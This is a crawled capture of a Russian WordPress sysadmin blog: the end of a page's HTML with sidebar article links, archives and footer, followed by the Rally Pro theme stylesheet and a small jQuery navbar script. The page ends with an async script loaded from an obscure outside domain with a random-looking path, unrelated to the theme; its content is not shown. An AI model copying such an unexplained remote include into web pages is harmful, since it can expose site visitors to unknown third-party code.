                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//ycqeon.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://steptosleep.ru/wp-content/themes/rallypro/style.css?ver=5.2.2
body_size: 21353
content:
/*
Theme Name: rallypro
Theme URI: https://www.themerally.com/product/rally-pro-multipurpose-wordpress-theme-business-blogger/
Author: Theme Rally
Author URI: https://www.themerally.com/
Description: Rally Pro is a simple and perfect WordPress theme for personal and business blogging that supports all blogging needs and several customization options. It is light weighted and very fast itself. It should help blogger to have a nice SEO friendly blog with ease.
Version: 1.0.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: rallypro
Tags: left-sidebar, right-sidebar, featured-images, theme-options, custom-colors, custom-header, custom-menu, custom-logo, footer-widgets, sticky-post, threaded-comments

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Navbar
# Button and Form
# Journal
  ## Journal Head
# Single Post
# Comment
# 404 page
# Author
# Left Content
# WP Style
  ## Search field
  ## sidebar search button
  ## calendar css
  ## recent comment widget
  ## widget dropdown
  ## sidebar menu
  ## tag cloud
  ## pages link
  ## Post edit link
  ## alignment
  ## sticky post
  ## Captions
  ## Galleries
# Sub-Footer
# Footer
--------------------------------------------------------------*/

*{
	margin: 0;
	padding: 0;
}
body{
	overflow-x: hidden;
	font-family: 'Montserrat', sans-serif;
	font-size: 18px;
	font-weight: 400;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
p{
	color: #5b5e5e;
	line-height: 32px;
    letter-spacing: 0.4px;
}
img{
    max-width: 100%;
    height: auto;
}
ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 24px;
}
table {
	display: block;
	overflow-x: auto;
}
table td, table th{
  padding: 10px 5px;
  border: 1px solid #eeeeee;
}
dt, dd {
    line-height: 30px;
}
dd {
    margin-left: 10px;
}
address {
    line-height: 30px;
    font-style: italic;
}
big {
    font-size: 125%;
}
mark, ins {
    background: #1db3e2;
    color: #fff;
    padding: 4px 5px;
    text-decoration: none;
}
var{
    font-style: italic;
}
embed, iframe, object {
    max-width: 100%;
}
label{
    color: #232525;
    font-weight: 400;
}
/*========================== css for Navbar ==========================*/

.navbar-brand .site-title{
    margin: 0;
    font-size: 30px;
    font-weight: 700;
}
.navbar-brand a{
    color: #232525;
}
.navbar-brand a:hover{
    text-decoration: none;
}
.navbar-default {
    background-color: #fff;
    border-color: #eeeeee;
}
.navbar {
    min-height: 80px;
    margin-bottom: 0px;
    border-radius: 0;
}
.navbar-brand {
    height: 80px;
    padding: 20px 0 0 20px; 
}
.navbar-default .navbar-nav>li>a {
    color: #232525;
    font-size: 14px;
    font-weight: 500;
    padding: 5px 9px 29px;
    text-transform: uppercase;
}
.navbar-default .navbar-nav>.open>a, 
.navbar-default .navbar-nav>.open>a:focus, 
.navbar-default .navbar-nav>.open>a:hover {
    color: #1db3e2; 
    background-color: transparent; 
}
.nav .open>a, 
.nav .open>a:focus, 
.nav .open>a:hover {
    background-color: transparent;
    border-color: transparent;
}

.navbar-default .navbar-nav>li>a:focus, 
.navbar-default .navbar-nav>li>a:hover {
    color: #1db3e2;
}
.navbar-default .navbar-nav>.active>a, 
.navbar-default .navbar-nav>.active>a:focus, 
.navbar-default .navbar-nav>.active>a:hover {
    color: #1db3e2;
    background-color: transparent;
}
.dropdown-menu>li>a{
    font-weight: 500;
    color: #232525;
    text-transform: capitalize;
    padding: 9px 20px;
}
.dropdown-menu>li{
    border-bottom: 1px solid #eeeeee;
}
.dropdown-menu li:last-child{
    border:none;
}
.dropdown-menu>li>a:focus, 
.dropdown-menu>li>a:hover{
    color: #1db3e2;
    background-color: transparent;
}
.dropdown-menu .divider{
    background-color: #eeeeee;
}

.dropdown-menu>.active>a, 
.dropdown-menu>.active>a:focus, 
.dropdown-menu>.active>a:hover{
    color: #1db3e2;
    text-decoration: none;
    background-color: transparent;
}
.navbar-nav{
    margin: 18px 0 0;
}
ul.dropdown-menu li > ul.dropdown-menu{
    right: 100%;
    top: -8px;
}
/*========================== css for Button and Form ==========================*/

.btn, .submit{
    text-transform: uppercase;
    font-weight: 500;
    background: #1db3e2;
    color: #fff;
    border-radius: 5px;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    border: 1px solid transparent;

}
.btn.focus, 
.btn:focus, 
.btn:hover {
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.form-control {
    width: 95%;
    height: 65px;
    font-size: 16px;
    color: #232525;
    background-color: #d6d6d6;
    border: 1px solid #d6d6d6;
    border-radius: 0px;
    margin-top: 30px;
    padding-left: 10px;
}
.form-control:focus {
    border-color: #232525;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(35,37,37,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(35,37,37,.6);
    outline: 0 !important;
} 
.form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #5b5e5e;
}
.form-control::-moz-placeholder { /* Firefox 19+ */
  color: #5b5e5e;
} 
.form-control:-ms-input-placeholder { /* IE 10+ */
  color: #5b5e5e;
}
.form-control:-moz-placeholder { /* Firefox 18- */
  color: #5b5e5e;
}

/*========================== css for Journal section ==========================*/

#journal{
    padding-top: 105px;
}
#journal .section-heading h4{
    color: #232525;
    margin-bottom: 10%;
}
.journal-post{
    border-bottom: 1px solid #eeeeee;
    margin-bottom: 10%;
    padding-bottom: 10%;
}
.journal-content ul, ol {
  margin: 0 0 24px 20px;
}
.journal-content li , 
.comment li, .page li{
    line-height: 30px;
}
.journal-content p:first-child{
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    
}
.journal-content p:first-child span a{
    color: #232525;
    text-transform: uppercase;
    
}
.journal-content p:first-child span a:hover{
    color: #1db3e2;
}
.journal-content .post-title{
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 20px;
    line-height: 40px;
}
.journal-content a .post-title{
    color: #232525;
}
.journal-content a:hover .post-title{
    color: #1db3e2;
}
.journal-content a:hover{
    text-decoration: none;
    color: #1db3e2;
}
.journal-content .btn{
    padding: 16px 32px;
    height: 50px;
    font-size: 12px;
    margin-top: 30px;
}
.journal-content .btn.focus, 
.journal-content .btn:focus, 
.journal-content .btn:hover,
.blog-pagination .btn.focus, 
.blog-pagination .btn:focus, 
.blog-pagination .btn:hover,
.form-submit .submit.focus, 
.form-submit .submit:focus, 
.form-submit .submit:hover {
    color: #fff;
    background:#232525;
}
.blog-pagination .btn{
    padding: 11px 27px;
    height: 40px;
    font-size: 12px;
    font-weight: 500;
}

.search-pagination{
    margin:40px 0;
}
.search-page .entry-title a{
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 20px;
    color: #232525;
}
.search-page .entry-title a:hover{
    color: #1db3e2;
    text-decoration: none;
}
.posted-on .updated:before{
    content:'Last Update:';
    padding-left: 5px;    
}
.posted-on a,
.byline a{
    color: #1db3e2;
}
.entry-footer a{
    color: #1db3e2;
    padding-right:5px;
}

/*++++++++++++++++++++++++++ css for Journal Head ++++++++++++++++++++++++++*/

#journal-head{
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.journal-head-overlay{
    background: rgba(0,0,0,.50);
}
.journal-head-content{
    padding: 100px 0;
    border-bottom: 1px solid #eeeeee;
    margin-bottom: 15px;
}
.section-heading .journal-desc,
.section-heading p{
    padding-top: 15px;
}
#journal-head .section-heading .journal-title,
#journal-head .section-heading h4{
    font-size: 30px;
    text-transform: capitalize;
}

/*++++++++++++++++++++++++++ css for Single Post page ++++++++++++++++++++++++++*/

#single-post{
    padding-top: 100px;
}

.post-thumbnail{
    padding-bottom: 30px;
}
.filed-under p {
    border-bottom: 1px solid #eeeeee;
    margin-top: 25px;
    padding-bottom: 57px;
    margin-bottom: 80px;
}
.filed-under p>a{
    color: #232525;
}
.filed-under p>a:hover{
    color: #1db3e2;
}
.post-author h5{
    font-weight: 700;
    font-size: 30px;
    color: #232525;
    margin:30px 0;
    text-transform: uppercase;
}
.post-author img{
    border-radius: 50%;
}
.post-author p{
    margin-bottom: 0;
}
.post-author p>a{
    color: #232525;
}
.post-author p>a:hover{
    color: #1db3e2;
}
.post-author{
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 70px;
    margin-bottom: 80px;
}

.form-submit .submit{
    padding: 18px 32px;
    height: 57px;
    font-size: 16px;
    font-weight: 500;
}
.form-submit .submit{
    padding: 14px 32px;
}
.widget-title{
    height: 50px;
    background: #5b5e5e;
    margin-bottom: 24px;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}
.widget-title h4{
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    padding-top: 17px;
    text-transform: uppercase;
    word-spacing: 5px;
    margin-top: 0;
}
.widget:hover .widget-title{
    background: #1db3e2;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    
}
.widget .form-control{
    width: 100%;
    height: 60px;
}
.widget{
    margin-bottom: 80px;
}
.widget ul li a{
    color: #232525;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    line-height: 26px;
    
}
.widget ul li{
    list-style: none;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 25px;
}
.widget ul{
    padding-left: 5px;
}
.widget ul li a:hover{
    color: #1db3e2;
    border-color: #1db3e2;
    text-decoration: none;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

/*++++++++++++++++++++++++++ css for Comment  ++++++++++++++++++++++++++*/

.comment .comment-reply-title, 
.comment .comments-title{
    margin: 100px 0 60px;
    font-size: 36px;
    font-weight: 700;
}
.children{
    margin-left: 40px;
}
.media-left img{
    max-width: none;
}
.media-heading{
    color: #5b5e5e;
    font-size: 18px;
    padding-top: 10px;
    font-weight: 400;
}
.comment-metadata{
    font-size: 18px;
}
.reply-link{
    margin-top: 20px;
    padding-bottom: 40px;
}
.reply-link a, 
.media-heading a,
.media-heading span,
.comment-metadata a{
    color: #232525;
}
.reply-link a:hover, 
.media-heading a:hover,
.comment-metadata a:hover{
    color: #1db3e2;
}
.comment-content{
    margin-top: 32px;
}
.thread-even, .thread-odd{
    border-bottom: 1px solid #eeeeee;
    margin-bottom: 40px;
}

.submit-comment p{
    margin-bottom: 30px;
}
.bypostauthor .media-heading:after{
    position: absolute;
    font-family: 'Ionicons';
    content: '\f213';
    font-size: 20px;
    margin-left: 5px;
}
.post-password-form input[type="submit"]{
    background: #1db3e2;
    height: 36px;
    width: 100px;
    color: #fff;
    border: 1px solid #232525;
    margin-left: 5px;
    border: none;
}
.comment-navigation{
    padding: 0 0 40px;
}
.comment-navigation .nav-links .nav-previous , 
.comment-navigation .nav-links .nav-next {
    display: inline-block;
}
.comment-navigation .nav-links .nav-previous a, 
.comment-navigation .nav-links .nav-next a{
    color: #fff;
    background:#1db3e2;
    padding: 8px 16px;
    border-radius: 5px;
    text-decoration: none;
    line-height: 40px;
}
.comment-navigation .nav-links .nav-next{
    float: right;
}
.submit-comment .form-control{
    margin-top: 0px;
    margin-bottom: 30px; 
}

/*++++++++++++++++++++++++++ css for 404 page ++++++++++++++++++++++++++*/

#error{
    background: #1db3e2;
    color: #fff;
}
.error-content{
    padding: 200px 0;
}
.error-content h3{
    font-size: 50px;
    margin-bottom: 25px;
}
.error-content p{
    color: #fff;
    padding-bottom: 45px;
}
.error-content a{
    color: #1db3e2;
    background: #fff;
    padding:15px 30px;
    text-transform: uppercase;
}
.error-content a:hover{
    background: #232525;
    color: #fff;
    text-decoration: none;
}
.error-content p:last-child{
    padding-bottom: 34px;
}
.error-content .form-control {
    height: 50px;
    font-size: 16px;
    color: #232525;
    background-color: #fff;
    border: 1px solid #232525;
    margin-top: 0px; 
}
.error-content .btn {
    background: #fff;
    color: #5b5e5e;
    border-color: #232525;
    border-radius: 0;
    height: 50px;
    text-transform: capitalize;
    padding: 0 20px;
}
.error-content .input-group {
    margin-top: -20px;
}
.or{
    padding-top: 50px;
}

/*++++++++++++++++++++++++++ css for Author page ++++++++++++++++++++++++++*/

#site-author{
    padding-top: 100px;
}

/*++++++++++++++++++++++++++ css for Left Content page ++++++++++++++++++++++++++*/

.left-right-full-content-head h4{
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
    color: #232525;
    margin-bottom: 30px;
}

/*-------------------- WP Style --------------------*/

.avatar {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.form-submit {
    text-align: center;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
#error .search-field{
    height: 50px;
    font-size: 16px;
    color: #232525;
    background-color: #fff;
    border: 1px solid #232525;
    margin-top: -1px;
    width: 450px;
    padding-left: 10px;
}
#error .search-field:focus{
    border-color: #232525;
    outline: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(35,37,37,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(35,37,37,.6);
}
#error .search-submit{
    background: #fff;
    color: #5b5e5e;
    border-color: #232525;
    border-radius: 0;
    height: 50px;
    text-transform: capitalize;
    padding: 0 20px;
    width: 100px;
    border: 1px solid #232525;
    margin-left: -5px;
}
#primary{
    margin-top: 100px;
}
.right-padd{
    padding-right: 20px;
}

.sidebar-journal-content{
    margin-top: 30px;
}

/*Search field*/

.search-field{
   width: 250px;
   height: 50px;
   border:1px solid #232525 ;
   padding-left: 5px;
}

/*sidebar search button*/

 .search-submit{ 
    background:#1db3e2;
    height: 50px;
    width: 100px;
    color: #fff;
    border:1px solid #232525;
    margin-left: 5px;
    border: none;
}
 .search-submit:hover{
    background: #232525;
    color: #fff;
}

/*calendar css*/

#wp-calendar{
    width: 100%;
    text-align: center;
}
#wp-calendar caption {
    padding-top: 8px;
    padding-bottom: 15px;
    color: #777;
    text-align: center;
    font-weight: 600;
}
#wp-calendar tbody td{
    padding: 10px 0;
}
#wp-calendar thead th{
    text-align: center;
}
#wp-calendar #next{
    text-align: right;
}
#wp-calendar #prev{
    text-align: left;
}
/*recent comment widget*/

.comment-author-link{
   text-transform: uppercase;
   font-weight: 600;
}

/*widget dropdown*/

.widget select{
    width: 100%;
    height: 50px;
    padding-left: 5px;
    margin: 0 auto;
    display: block;
}


/*style for sidebar menu*/

.sub-menu{
    padding: 20px 0 0 20px;
    position:relative;
}

.sub-menu li:before {
   font-family: IonIcons;
   padding-right:10px;
   content: "\f3d1";
}

/*tag cloud*/

.tagcloud a{
    color: #232525;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    line-height: 35px;
    font-size: 13px !important;
    font-weight: 500;
    margin-right: 10px;
}
.tagcloud a:hover{
    text-decoration: none;
    color: #337ab7;
    border-color: #337ab7;
}
.sub-footer-content .tagcloud a,
.sub-footer-content .tagcloud a:hover{
    color: #fff;
    border-color: #fff;
    line-height: 48px;
    font-size: 15px !important;
}

/*pages link*/

.page-links{
    color: #1db3e2;
}
.page-links a{
    margin-left: 10px;
    color: #000000;
    border:1px solid #000000;
    padding: 5px 10px;
}
.page-links a:hover{
    background-color: #1db3e2;
    color: #ffffff;
    border-color: #1db3e2;
}

/*Post edit link*/

.post-edit-link{
    padding-left: 10px;
    color: #232323;
}
.post-edit-link:hover{
    color: #1db3e2;
}

/* alignment */

.alignleft {
  display: inline;
  float: left;
  margin-right: 24px;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 24px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}


/*---------------------------   
 sticky post
---------------------------  */
.sticky {
    display: block;
    position: relative;
}
.sticky:before{
    position: absolute;
    font-family: 'Ionicons';
    content: '\f2a6';
    font-size: 20px;
    margin-top: -25px;
}


/*  Captions   */

.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 12.92px 0;
}

.wp-caption-text {
  text-align: center;
}


/* Galleries  */

.gallery {
  margin-bottom: 24px;
}
.gallery figure{
    margin: 16px 0;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33333%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11111%;
}
.gallery-caption {
  display: block;
  padding-top: 5px;
}

/*========================== css for Sub-Footer section ==========================*/

#sub-footer{
    background: #232525;
    margin-top: 140px;
    color: #fff;
}
#sub-footer a{
    color: #1db3e2;
}
#sub-footer .footer-follow-us a{
    color: #fff;
}

#sub-footer-404{
    background: #232525;
    margin-top: 1px;
}
.footer-head h4{
    color: #fff;
    margin-bottom: 24px;
}
.sub-footer-content{
    padding: 95px 0 68px;
}
.sub-footer-content p{
    color: #fff;
}
.sub-footer-content .btn{
    padding: 0px 0px;
    background-color: transparent;
    font-size: 16px;
    color: #1db3e2;
    font-weight: 400;
}
.sub-footer-content .btn:hover{
    text-decoration: underline;
}
.footer-follow-us{
    background-color: #1db3e2;
    padding-bottom: 130px;
}
.section-heading h4,
.section-heading .journal-title{
    font-size: 22px;
    font-weight: 700;
    margin-top: 0;
}
.sub-footer-content ul li{
    list-style: none;
    font-weight: 500;
    margin-bottom: 10px;
}

/*========================== css for Footer section ==========================*/

#footer{
    padding: 24px 0 13px;
}
.footer-content a{
    color: #1db3e2;
}
#sab_wrap{
	margin:0 auto;
	width:100%;
	
	position: fixed;
	bottom:0px;
	left: 0;
	right: 0;
	z-index: 99999;
	display: none;
}
#sab_bar_opn{
	margin:0 auto;
	position: fixed;
	background:#000;
	color: #fff;
	padding: 5px;
	display: none;
	bottom:0px;
	cursor: pointer;
}
#sab_elem{
	position: absolute;
	text-align: center;
	padding: 10px;
}
#sab_content{
	width: 95%;
	float: right;
	display: inline-block;
	text-align: center;
	margin-right:2%;
}
#sab_text{
	font-weight: normal;
	font-style: normal;
	margin: 0;
	padding: 0;
}
#sab_close_btn{
	cursor: pointer;
}
.custom-html-widget {
	max-width:250px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://steptosleep.ru/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1
body_size: 558
content:
'use strict';

(function($){
	jQuery( document ).ready(function(){

		new WOW().init(); //For wow animation

		//Fix for Bootstrap Navwalker
		$( '.navbar .dropdown > a .caret' ).click(
			function (event) {
				event.preventDefault();
				event.stopPropagation();
				$( this ).parent().siblings().toggleClass( 'open' );
				if ( $( '.navbar .dropdown' ).hasClass( 'open' ) ) {
					$( '.navbar .dropdown' ).removeClass( 'open' );
					$( this ).parent().siblings().toggleClass( 'open' );
				}
			}
		);

	});
})(jQuery);
